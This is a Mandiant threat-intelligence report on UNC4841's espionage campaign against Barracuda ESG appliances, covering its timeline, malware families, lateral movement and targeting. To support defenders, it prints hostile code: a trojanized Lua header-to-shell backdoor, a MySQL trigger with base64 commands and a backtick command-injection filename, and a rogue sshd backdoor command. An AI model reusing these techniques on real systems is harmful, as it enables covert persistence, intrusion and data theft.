Diving Deep into UNC4841 Operations Following Barracuda ESG Zero-Day Remediation (CVE-2023-2868)
Mandiant
Written by: Austin Larsen, John Palmisano, John Wolfram, Mathew Potaczek, Michael Raggi
On June 15, 2023, Mandiant released a blog post detailing an 8-month-long global espionage campaign conducted by a Chinese-nexus threat group tracked as UNC4841. In this follow-up blog post, we will detail additional tactics, techniques, and procedures (TTPs) employed by UNC4841 that have since been uncovered through Mandiant’s incident response engagements, as well as through collaborative efforts with Barracuda Networks and our International Government partners.
Over the course of this blog post, Mandiant will detail how UNC4841 has continued to show sophistication and adaptability in response to remediation efforts. Specifically, UNC4841 deployed new and novel malware designed to maintain presence at a small subset of high priority targets that it compromised either before the patch was released, or shortly following Barracuda’s remediation guidance. We’ll also showcase how UNC4841’s deployment select backdoors suggests this threat actor anticipated, and prepared for remediation efforts, by creating tooling in advance to remain embedded in high-value targets, should the campaign be compromised.
Furthermore, Mandiant will provide additional insights into the overall campaign timeline as well as a deeper look into UNC4841’s targeting, as observed through investigations at downstream customers, further strengthening the case for ties between UNC4841 and the People’s Republic of China.
Since Barracuda released a patch to ESG appliances on May 20, 2023, Mandiant and Barracuda have not identified evidence of successful exploitation of CVE-2023-2868 resulting in any newly compromised physical or virtual ESG appliances. Only a limited number of ESG appliances worldwide were compromised (5% of ESG appliances), and impacted customers have been notified to replace the appliances. No other Barracuda product, including Barracuda’s SaaS email solutions, were impacted by this vulnerability.
Mandiant and Barracuda investigations into previously compromised appliances confirmed UNC4841 deployed additional malware to a subset of devices and conducted additional post-exploitation activities.
Mandiant assesses that, at the time of writing, a limited number of previously impacted victims remain at risk due to this campaign. UNC4841 has shown an interest in a subset of priority victims - it is on these victim’s appliances that additional malware, such as the backdoor DEPTHCHARGE, was deployed to maintain persistence in response to remediation efforts. Mandiant and Barracuda have reached out to individual victims where such activity has been identified. Mandiant’s recommendations remain unchanged — victims impacted by this campaign should contact Barracuda support and replace the compromised appliance.
Campaign Timeline
Since our initial blog post, Mandiant has assembled and analyzed an exhaustive timeline of all identified UNC4841 activity observed at victims impacted by the successful exploitation of CVE-2023-2868. As depicted in Figure 1, the campaign spanned the timeframe between October 2022 and June 2023, with an initial surge of CVE-2023-2868 exploitation activity occurring in early November 2022.


Figure 1: Identified UNC4841 activity (blue) and victims (red) over the duration of the campaign
Through our analysis of the campaign, Mandiant identified a distinct fall off in activity from approximately January 20 to January 22, 2023, a period that coincides with the beginning of the Chinese New Year — a national holiday observed within the People’s Republic of China. Additionally, further analysis of the timeline identified two surges in activity that followed Barracuda’s initial remediation efforts and public notification on May 23, 2023. The first surge occurred in the days immediately following the notification, where the actor retooled malware and changed persistence methods as detailed in our previous blog. This was followed by a second, previously undisclosed wave, that began in early June 2023. In this second wave, Mandiant discovered the actor attempting to maintain access to compromised environments via the deployment of the new malware families SKIPJACK, DEPTHCHARGE, and FOXTROT / FOXGLOVE. This second surge represented the highest intensity of UNC4841 activity identified by Mandiant across the entire campaign, demonstrating UNC4841’s determination in preserving access to specific victim environments.
Targeted Tooling
UNC4841 is a well-resourced actor that has utilized a wide range of malware and purpose-built tooling to enable their global espionage operations. One theme that has become apparent as our investigation has progressed is the selective deployment of specific malware families at high priority targets. The three code families we have observed being selectively deployed are SKIPJACK, DEPTHCHARGE, and FOXTROT / FOXGLOVE. Each of these malware families represent a level of increasing selectivity in their deployment.
SKIPJACK
SKIPJACK is a passive backdoor implemented by trojanizing legitimate Barracuda ESG modules by injecting malicious Lua code. Through the injected code, SKIPJACK establishes its backdoor capabilities by registering a listener for specific incoming email headers and subjects, and then decoding and executing the content of them. Mandiant has observed variations of SKIPJACK that utilize both the Content-ID and X-Barracuda-Spam-Info email header fields, an example of which can be seen in the following code snippet.
if hdr:name() == "Content-ID" then
if hdr:body() ~= nil then
if string.match(hdr:body(), "^[%w%+/=\r\n]+$") then
io.popen("echo " " .. hdr:body() .. "" | openssl aes-256-cbc -d -A -a -nosalt -K <REDACTED> -iv <REDACTED> 2>/dev/null | base64 -d | sh 2>/dev/null"):close()
End
end
endAs observed in the code snippet, the injected SKIPJACK code inspects whether the Content-ID header exists, and that it contains characters that would be present in a Base64 encoded string. When the condition is met, it proceeds to AES-256 decrypt and Base64 decode the header body, and then pipe the output to a system shell for execution.
Around the time of Barracuda's initial notification regarding CVE-2023-2868, Mandiant observed UNC4841 creating bash scripts on previously compromised appliances with the filename of `mknod` in the path `/boot/os_tools/`. The `mknod` bash script checks whether the `mod_content.lua` script on the compromised appliance contains the string `OpenSSL`, and if not found, injects the code snippet in Figure 2 into the mod_content.lua script, effectively backdooring the legitimate Barracuda ESG module.
Of these three malware families, UNC4841 most widely deployed SKIPJACK, which was observed on roughly 5.8 percent of all compromised ESG appliances. UNC4841 primarily targeted government and technology organizations with SKIPJACK; however, multiple other verticals were observed being targeted.


Figure 3: SKIPJACK sector distribution
Additionally, of all the malware families deployed by UNC4841 in this campaign, Mandiant found that SKIPJACK had the most variants. Although we identified evidence of many different SKIPJACK bash scripts existing on compromised appliances, we were not able to recover all instances of the malware. Based on the samples we did obtain, we suspect that each of these unrecovered variants contained different SKIPJACK code that utilized different sections within an email message to hide its encrypted command and achieve the same functionality.
DEPTHCHARGE
Another malware family Mandiant observed being selectively deployed by UNC4841 was a passive backdoor we named DEPTHCHARGE. DEPTHCHARGE, which is tracked by CISA as SUBMARINE, is packaged as a Linux shared object library, which is pre-loaded into the Barracuda SMTP (BSMTP) daemon using LD_PRELOAD. DEPTHCHARGE listens passively to receive encrypted commands, which it decrypts with OpenSSL and executes before sending the results, masqueraded as SMTP commands, back to the command and control (C2) server. DEPTHCHARGE is installed and persisted through a complex execution chain, which the actor crafted to enable infection of re-issued or clean appliances when the victim restored backup configurations from a previously compromised device. Figure 4 provides a depiction of the DEPTHCHARGE execution chain.


Figure 4: DEPTHCHARGE execution chain
The first stage of the DEPTHCHARGE execution chain existed in a file named `config.TRG`, which defines a malicious trigger (named `cuda` or `cuda_trigger`) in the MySQL database that stores the configuration for the Barracuda ESG appliance.
TYPE=TRIGGERS
triggers='CREATE TRIGGER cuda\nBEFORE DELETE ON config\nFOR EACH ROW\nBEGIN\n DECLARE i INT;\n SET i = 1;\n IF i = 1 THEN\n SELECT "<base64_payload>” INTO OUTFILE "/var/tmp/r";\n SELECT "echo
-n Y2F0IC92YXIvdG1wL3IgfCBiYXNlNjQgLWQgLWkgfCB0YXIgLXp4IC1DIC92YXIvdG1wCm5va
HVwIGJhc2ggL3Zhci90bXAvcnVuLnNoICAgMzExNTMgICAgPi9kZXYvbnVsbCAyPiYxICYKcm0gLWYgL3Jvb3QvbWFjaGluZVxgKg== | base64 -d | sh" INTO OUTFILE "/root/machine`echo -n Y2htb2QgK3ggL3Jvb3QvbWFjKlxgKgpzaCAvcm9vdC9tYWMqXGAq | base64 -d |sh`|";\n SET i = i + 1;\n END IF;\nEND'
sql_modes=0
definers='root@localhost'cat /var/tmp/r | base64 -d -i | tar -zx -C /var/tmp
nohup bash /var/tmp/run.sh 31153 >/dev/null 2>&1 &
rm -f /root/machine\`*The trigger is executed before a row is removed from the configuration database, an action which occurs frequently and at the time of restoration of a previous Barracuda ESG configuration. The first part of the trigger writes a Base64 payload to `/var/tmp/r`; a TAR archive that contains an installer shell script and the final DEPTHCHARGE backdoor payload. The remaining components of the trigger write a script to disk that decompresses this archive, run the installer script inside, and then remove the file on disk. However, it is not possible to execute a script directly from the MySQL trigger. Therefore, in order to execute the installer script, UNC4841 specially crafted a filename that would cause other components of the Barracuda ESG’s codebase that used the two-argument form of Perl’s open( ) function to execute commands (shown inside the backticks). Ultimately, this novel approach enabled UNC4841 to achieve command execution from the MySQL trigger and launch the DEPTHCHARGE script. The fact that UNC4841 identified and operationalized this complex execution path suggests that they had extensive knowledge of the device and had researched internal components of the Barracuda ESG appliance.
The installer script `run.sh` is executed with an argument that specifies the DEPTHCHARGE `BSMTP_ID` configuration value (discussed as follows). The script is responsible for moving the DEPTHCHARGE payload to a legitimate directory on the appliance, and modifying the SMTP configuration file to pre-load the malware with the given BSMTP_ID configuration value upon execution of the BSMTP daemon. It also creates additional scripts that sleep for two minutes prior to execution, check if the pre-load persistence is present, and install it into the SMTP configuration file if it is not found. To further blend into legitimate activity, some variants of the script were also found to timestomp the malware files by inheriting timestamps from legitimate files on the system using the `touch` command.
The DEPTHCHARGE backdoor can accept incoming TCP connections. It checks if the TCP source port of the client is equal to the value in the `BSMTP_ID` environment variable, and if so executes its backdoor capability as a Linux daemon. DEPTHCHARGE first connects to the appliance's SMTP port (127.0.0.1:25) to retrieve the appliance’s genuine SMTP banner, which it sends back to the attacker. This is likely used as an SMTP greeting message and to verify the identity of the appliance to which they are connecting.
The malware is then able to receive encrypted commands that masquerade as SMTP EHLO commands, which are preceded with the string “ehlo” followed by a space. The encrypted commands are base64 decoded and AES decrypted with OpenSSL before being executed. The malware sends the results back to the attacker, again masquerading it as SMTP traffic:
250-mail2.eccentric.duck Hello <command body> [<client's IP address string>], pleased to meet you
250-SIZE 100000000
250-PIPELINING
250-8BITMIME
250 HELPThe SMTP reply sent by DEPTHCHARGE in response to a SMTP EHLO command contains the local hostname of “mail2.eccentric.duck”. This hostname is a hardcoded string and does not relate to any public registered domain name.
It was common practice for impacted victims to export their configuration from compromised appliances so it could be restored into a clean one. Therefore, if the DEPTHCHARGE trigger was present in the exported configuration, it would effectively enable UNC4841 to infect the clean device with the DEPTHCHARGE backdoor through this execution chain, and potentially maintain access even after complete replacement of the appliance. Mandiant and Barracuda Networks identified instances where this may have occurred and notified victims accordingly. Additionally, Mandiant is aware that in some cases, this MySQL configuration database may contain plaintext passwords for user accounts. In these instances, we suspect the actor was harvesting these credentials for lateral movement purposes.
The earliest evidence of UNC4841 deploying DEPTHCHARGE occurred on May 30, 2023, roughly one week after Barracuda’s initial notification. Mandiant observed UNC4841 rapidly deploy DEPTHCHARGE to select targets following Barracuda’s announcement that RMA was the recommended response action. This capability and its deployment suggests that UNC4841 anticipated and was prepared for remediation efforts with tooling and TTPs designed to enable them to persist on high value targets. It also suggests that despite this operation's global coverage, it was not opportunistic, and that UNC4841 had adequate planning and funding to anticipate and prepare for contingencies that could potentially disrupt their access to target networks. Over the course of the investigation to date, Mandiant has identified UNC4841 deploying DEPTHCHARGE to roughly 2.64 percent of compromised appliances. These victims included U.S. and foreign government entities, as well as high tech and information technology providers.


Figure 8: DEPTHCHARGE sector distribution
FOXTROT / FOXGLOVE
The final malware family Mandiant observed being selectively deployed by UNC4841 was FOXTROT / FOXGLOVE. FOXGLOVE is a launcher written in C that executes the hardcoded path of FOXTROT. The payload is executed along with additional encrypted arguments for the C2, port, secret key, and jitter. FOXGLOVE uses a combination of Base64, Mod(13), and XOR with a hard-coded key to encrypt arguments.


Figure 9: FOXGLOVE encryption routine
FOXGLOVE is implemented to be configurable, as the execution path and arguments can easily be changed.
/usr/share/foxdoor/foxdoor_shell shell -t <Encrypted C2> -p <Encrypted Port> -s <Encrypted Secret> -r <Jitter>FOXTROT is a backdoor written in C++ that communicates via TCP and is able to be used as a proxy. Supported backdoor commands include keystroke capture, shell command execution, reverse shell creation, and file transfer.
FOXTROT contains overlaps to REPTILE shell open source code. FOXTROT notably makes use of the default sequence `;7(Zu9YTsA7qQ#vw` as an acknowledgement token, and to signal session termination. FOXTROT, however, also includes backdoor commands and functionality not present in REPTILE.
FOXTROT and FOXGLOVE are also notable in that they are the only malware families observed being used by UNC4841 that were not specifically designed for Barracuda ESGs. Based on functionality, FOXTROT was likely also intended to be deployed to other Linux-based devices within a network to enable lateral movement and credential theft. Additionally, FOXGLOVE and FOXTROT were the most selectively deployed of all the malware families used by UNC4841. At this time, Mandiant has only observed UNC4841 deploy FOXTROT and FOXGLOVE at government or government related organizations that were high priority targets for the PRC.


Figure 11: FOXTROT / FOXGLOVE sector distribution
Lateral Movement
Following Barracuda’s public disclosure of CVE-2023-2868, Mandiant identified UNC4841 performing internal reconnaissance and subsequent lateral movement actions within a limited number of victim environments.
On May 16, 2023, Mandiant observed the first evidence of UNC4841 attempting to perform internal reconnaissance on a small number of victims' internal networks in which Mandiant was responding. In these cases, the actor utilized open-source tools such as fscan to perform host detection, port scanning, web fingerprint identification, web vulnerability scanning, domain control identification, and other reconnaissance actions. In one environment, the actor scanned more than 50 subnets over the course of nine days, with approximately 80 percent of these being completed in one day. Figure 12 shows an example output from the fscan tool recovered from a compromised ESG appliance.
<redacted>::25 open
<redacted>:25 open
<redacted>:587 open
<redacted>:443 open
[*] NetInfo:
[*]<redacted>
[->]<redacted>
[->]<redacted>
[*] WebTitle: https://<redacted> code:200 len:701 title:IIS Windows Server
<redacted>:25 open
<redacted>:443 open
[*] LiveTop <redacted>/16 段存活数量为: 65
[*] LiveTop <redacted>/16 段存活数量为: 26
[*] LiveTop <redacted>/16 段存活数量为: 13
<redacted>:25 open
<redacted>:587 open
<redacted>:53 open
<redacted>:389 openIn addition to the reconnaissance actions, Mandiant also observed UNC4841 attempting to move laterally from impacted ESG appliances within this same time period. Based on the activity observed over the course of the investigation, Mandiant believes UNC4841 was likely utilizing the contents of messages stored within the mstore, a temporary storage location on the ESG, to harvest credentials. In multiple instances, Mandiant identified cleartext credentials contained within the contents of messages stored on the ESG that UNC4841 subsequently used to successfully access the account through Outlook Web Access (OWA) on the first attempt.
In more than one case, Mandiant observed UNC4841 utilizing OWA to attempt to log in to mailboxes for users within the victim organization. In one case, a relatively low number of unsuccessful OWA access attempts resulted in the lockout of a limited number of accounts. In the cases where UNC4841 was able to obtain unauthorized access to a limited number of accounts, Mandiant did not observe UNC4841 send any email from the compromised account. Mandiant assesses that UNC4841 was likely attempting to maintain access to compromised users’ mailboxes to gather information for espionage purposes post Barracuda remediation.
In addition to attempts to move laterally to Active Directory and OWA, Mandiant also observed attempts by UNC4841 to move laterally via SSH to VPNs, Proxy Servers, and other edge appliances on the victims network.
Mandiant also identified accounts created by UNC4841 within the etc/passwd file on roughly five percent of the previously impacted appliances, as another form of remote access. Account names followed a consistent format, containing four (4) randomly generated characters. The actor would then spawn a ssh daemon process to listen on a specific high port and allow login from this newly created user account as another means to maintain backdoor access to compromised appliances. An example of the command is shown as follows:
/usr/sbin/sshd -p 48645 -oAllowUsers=rfvN
In one case, Mandiant identified UNC4841 successfully accessing a Windows Server Update Services (WSUS) server utilizing a domain administrator account identified within the mstore on an ESG appliance. The access to WSUS is notable as Mandiant has observed other China-nexus espionage actors deploying malware on a WSUS server to inject fake updates for remote code execution in efforts to steal data from government entities.
Targeting
In the two months since our introduction of UNC4841, Mandiant has also come to better understand UNC4841’s targeting of ESG appliances and their primary targets based on their selectivity in follow-on operations. Overall, Mandiant has observed targeted organizations across public and private sectors worldwide appear to be impacted by UNC4841 tools. While the majority of exploitation activity appears to impact the Americas, that may partially reflect the product’s customer base (Figure 13).


Figure 13: Affected organizations by region
Organizations observed to be impacted by UNC4841 sit in a wide variety of verticals, with the primary targets including national governments, high tech and information technology entities, local governments, telecommunications providers, manufacturing entities, and colleges and universities. Twenty six specific verticals were observed that spanned a broad spectrum of functions (Figure 14). Noteworthy sectors that were included in minority targeted segments included healthcare and biotechnology, public health, aerospace and defense, and semiconductors.
